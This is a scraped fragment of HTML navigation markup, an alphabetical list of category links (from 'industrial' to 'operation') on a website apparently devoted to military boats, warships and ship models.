	<li class="cat-item cat-item-3693"><a href="https://militaryboatsonline.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://militaryboatsonline.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://militaryboatsonline.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://militaryboatsonline.com/category/interested/" >interested</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://militaryboatsonline.com/category/intrepid/" >intrepid</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://militaryboatsonline.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://militaryboatsonline.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://militaryboatsonline.com/category/iowa-class/" >iowa-class</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://militaryboatsonline.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://militaryboatsonline.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://militaryboatsonline.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://militaryboatsonline.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://militaryboatsonline.com/category/ironsides/" >ironsides</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://militaryboatsonline.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://militaryboatsonline.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://militaryboatsonline.com/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://militaryboatsonline.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://militaryboatsonline.com/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://militaryboatsonline.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://militaryboatsonline.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://militaryboatsonline.com/category/jadrolinija/" >jadrolinija</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://militaryboatsonline.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://militaryboatsonline.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://militaryboatsonline.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://militaryboatsonline.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://militaryboatsonline.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://militaryboatsonline.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://militaryboatsonline.com/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://militaryboatsonline.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://militaryboatsonline.com/category/jerseybb-622/" >jerseybb-622</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://militaryboatsonline.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://militaryboatsonline.com/category/jiang/" >jiang</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://militaryboatsonline.com/category/jima/" >jima</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://militaryboatsonline.com/category/jmsdf/" >jmsdf</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://militaryboatsonline.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://militaryboatsonline.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://militaryboatsonline.com/category/jolla/" >jolla</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://militaryboatsonline.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://militaryboatsonline.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://militaryboatsonline.com/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://militaryboatsonline.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://militaryboatsonline.com/category/juliet/" >juliet</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://militaryboatsonline.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://militaryboatsonline.com/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://militaryboatsonline.com/category/kalashnikov/" >kalashnikov</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://militaryboatsonline.com/category/kamehameha/" >kamehameha</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://militaryboatsonline.com/category/kaya/" >kaya</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://militaryboatsonline.com/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://militaryboatsonline.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://militaryboatsonline.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://militaryboatsonline.com/category/kenya/" >kenya</a>
</li>
	<li class="cat-item cat-item-7671"><a href="https://militaryboatsonline.com/category/kevffel/" >kevffel</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://militaryboatsonline.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://militaryboatsonline.com/category/kidd/" >kidd</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://militaryboatsonline.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://militaryboatsonline.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://militaryboatsonline.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://militaryboatsonline.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://militaryboatsonline.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://militaryboatsonline.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://militaryboatsonline.com/category/kitv/" >kitv</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://militaryboatsonline.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://militaryboatsonline.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://militaryboatsonline.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://militaryboatsonline.com/category/kobelt/" >kobelt</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://militaryboatsonline.com/category/kodachrome/" >kodachrome</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://militaryboatsonline.com/category/koenig/" >koenig</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://militaryboatsonline.com/category/konishi/" >konishi</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://militaryboatsonline.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://militaryboatsonline.com/category/korietz/" >korietz</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://militaryboatsonline.com/category/kosmo/" >kosmo</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://militaryboatsonline.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://militaryboatsonline.com/category/kronprintz/" >kronprintz</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://militaryboatsonline.com/category/l-y-spear/" >l-y-spear</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://militaryboatsonline.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://militaryboatsonline.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://militaryboatsonline.com/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://militaryboatsonline.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://militaryboatsonline.com/category/langley/" >langley</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://militaryboatsonline.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://militaryboatsonline.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://militaryboatsonline.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://militaryboatsonline.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://militaryboatsonline.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://militaryboatsonline.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://militaryboatsonline.com/category/lcvp/" >lcvp</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://militaryboatsonline.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://militaryboatsonline.com/category/leben/" >leben</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://militaryboatsonline.com/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://militaryboatsonline.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://militaryboatsonline.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://militaryboatsonline.com/category/lesser/" >lesser</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://militaryboatsonline.com/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://militaryboatsonline.com/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://militaryboatsonline.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://militaryboatsonline.com/category/lexington/" >lexington</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://militaryboatsonline.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://militaryboatsonline.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://militaryboatsonline.com/category/lifeboat/" >lifeboat</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://militaryboatsonline.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://militaryboatsonline.com/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://militaryboatsonline.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://militaryboatsonline.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://militaryboatsonline.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://militaryboatsonline.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://militaryboatsonline.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://militaryboatsonline.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://militaryboatsonline.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://militaryboatsonline.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://militaryboatsonline.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://militaryboatsonline.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://militaryboatsonline.com/category/loss/" >loss</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://militaryboatsonline.com/category/loudest/" >loudest</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://militaryboatsonline.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://militaryboatsonline.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://militaryboatsonline.com/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://militaryboatsonline.com/category/lranian/" >lranian</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://militaryboatsonline.com/category/ls458csic/" >ls458csic</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://militaryboatsonline.com/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://militaryboatsonline.com/category/lurssen/" >lurssen</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://militaryboatsonline.com/category/m-1942/" >m-1942</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://militaryboatsonline.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://militaryboatsonline.com/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://militaryboatsonline.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://militaryboatsonline.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://militaryboatsonline.com/category/mahan/" >mahan</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://militaryboatsonline.com/category/mahart/" >mahart</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://militaryboatsonline.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://militaryboatsonline.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://militaryboatsonline.com/category/maisug/" >maisug</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://militaryboatsonline.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://militaryboatsonline.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://militaryboatsonline.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://militaryboatsonline.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://militaryboatsonline.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://militaryboatsonline.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://militaryboatsonline.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://militaryboatsonline.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://militaryboatsonline.com/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://militaryboatsonline.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://militaryboatsonline.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://militaryboatsonline.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://militaryboatsonline.com/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://militaryboatsonline.com/category/mccloy/" >mccloy</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://militaryboatsonline.com/category/mcdonnell-douglas/" >mcdonnell-douglas</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://militaryboatsonline.com/category/mcfaul/" >mcfaul</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://militaryboatsonline.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://militaryboatsonline.com/category/medvedev/" >medvedev</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://militaryboatsonline.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://militaryboatsonline.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://militaryboatsonline.com/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://militaryboatsonline.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://militaryboatsonline.com/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://militaryboatsonline.com/category/mentzer/" >mentzer</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://militaryboatsonline.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://militaryboatsonline.com/category/mercator/" >mercator</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://militaryboatsonline.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://militaryboatsonline.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://militaryboatsonline.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://militaryboatsonline.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://militaryboatsonline.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://militaryboatsonline.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://militaryboatsonline.com/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://militaryboatsonline.com/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://militaryboatsonline.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://militaryboatsonline.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://militaryboatsonline.com/category/milbloggers/" >milbloggers</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://militaryboatsonline.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://militaryboatsonline.com/category/milius/" >milius</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://militaryboatsonline.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://militaryboatsonline.com/category/milvic/" >milvic</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://militaryboatsonline.com/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://militaryboatsonline.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://militaryboatsonline.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://militaryboatsonline.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://militaryboatsonline.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://militaryboatsonline.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://militaryboatsonline.com/category/missanabie/" >missanabie</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://militaryboatsonline.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://militaryboatsonline.com/category/missiles/" >missiles</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://militaryboatsonline.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://militaryboatsonline.com/category/missiouri/" >missiouri</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://militaryboatsonline.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://militaryboatsonline.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://militaryboatsonline.com/category/mitsuwa/" >mitsuwa</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://militaryboatsonline.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://militaryboatsonline.com/category/mkii/" >mkii</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://militaryboatsonline.com/category/mlas-1/" >mlas-1</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://militaryboatsonline.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://militaryboatsonline.com/category/modelhau-conrad/" >modelhau-conrad</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://militaryboatsonline.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://militaryboatsonline.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://militaryboatsonline.com/category/moinester/" >moinester</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://militaryboatsonline.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://militaryboatsonline.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://militaryboatsonline.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://militaryboatsonline.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://militaryboatsonline.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://militaryboatsonline.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://militaryboatsonline.com/category/monstrously/" >monstrously</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://militaryboatsonline.com/category/montpelier/" >montpelier</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://militaryboatsonline.com/category/monturiol/" >monturiol</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://militaryboatsonline.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://militaryboatsonline.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://militaryboatsonline.com/category/motorart/" >motorart</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://militaryboatsonline.com/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://militaryboatsonline.com/category/multiple-gun/" >multiple-gun</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://militaryboatsonline.com/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://militaryboatsonline.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://militaryboatsonline.com/category/museum-quality/" >museum-quality</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://militaryboatsonline.com/category/mutiny/" >mutiny</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://militaryboatsonline.com/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://militaryboatsonline.com/category/myoko/" >myoko</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://militaryboatsonline.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://militaryboatsonline.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://militaryboatsonline.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://militaryboatsonline.com/category/napoleonic/" >napoleonic</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://militaryboatsonline.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://militaryboatsonline.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://militaryboatsonline.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://militaryboatsonline.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://militaryboatsonline.com/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://militaryboatsonline.com/category/navis/" >navis</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://militaryboatsonline.com/category/navis-neptun/" >navis-neptun</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://militaryboatsonline.com/category/navis-neptun1650/" >navis-neptun1650</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://militaryboatsonline.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://militaryboatsonline.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://militaryboatsonline.com/category/neger/" >neger</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://militaryboatsonline.com/category/nelsons/" >nelson&#039;s</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://militaryboatsonline.com/category/nemesis/" >nemesis&#039;</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://militaryboatsonline.com/category/neptun/" >neptun</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://militaryboatsonline.com/category/neptun-navis/" >neptun-navis</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://militaryboatsonline.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://militaryboatsonline.com/category/neptunspidernavy/" >neptunspidernavy</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://militaryboatsonline.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://militaryboatsonline.com/category/newithold/" >newithold</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://militaryboatsonline.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://militaryboatsonline.com/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://militaryboatsonline.com/category/neyzeh/" >neyzeh</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://militaryboatsonline.com/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://militaryboatsonline.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://militaryboatsonline.com/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://militaryboatsonline.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://militaryboatsonline.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://militaryboatsonline.com/category/nights/" >nights</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://militaryboatsonline.com/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://militaryboatsonline.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://militaryboatsonline.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://militaryboatsonline.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://militaryboatsonline.com/category/nitrate/" >nitrate</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://militaryboatsonline.com/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://militaryboatsonline.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://militaryboatsonline.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://militaryboatsonline.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://militaryboatsonline.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://militaryboatsonline.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://militaryboatsonline.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://militaryboatsonline.com/category/norways/" >norways</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://militaryboatsonline.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://militaryboatsonline.com/category/novielli/" >novielli</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://militaryboatsonline.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://militaryboatsonline.com/category/nuclear-powered/" >nuclear-powered</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://militaryboatsonline.com/category/nuveou/" >nuveou</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://militaryboatsonline.com/category/obannon/" >o&#039;bannon</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://militaryboatsonline.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://militaryboatsonline.com/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://militaryboatsonline.com/category/odero-terni-orlando-italian/" >odero-terni-orlando-italian</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://militaryboatsonline.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://militaryboatsonline.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://militaryboatsonline.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://militaryboatsonline.com/category/ohio-class/" >ohio-class</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://militaryboatsonline.com/category/okinawa/" >okinawa</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://militaryboatsonline.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://militaryboatsonline.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://militaryboatsonline.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://militaryboatsonline.com/category/omhi-t110-uss/" >omhi-t110-uss</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://militaryboatsonline.com/category/on-duty/" >on-duty</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://militaryboatsonline.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://militaryboatsonline.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://militaryboatsonline.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://militaryboatsonline.com/category/openrov/" >openrov</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://militaryboatsonline.com/category/operation/" >operation</a>
</li>
